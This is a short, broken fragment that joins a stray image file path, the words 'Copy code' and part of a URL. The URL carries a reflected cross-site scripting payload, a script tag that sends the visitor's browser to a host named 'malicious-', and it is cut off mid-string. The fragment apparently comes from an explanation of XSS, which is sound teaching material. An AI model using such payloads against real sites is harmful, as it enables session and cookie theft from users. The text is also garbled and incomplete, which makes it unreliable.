 html
Copy code
http://onlineshop.com/search?query=<script>document.location='http://malicious-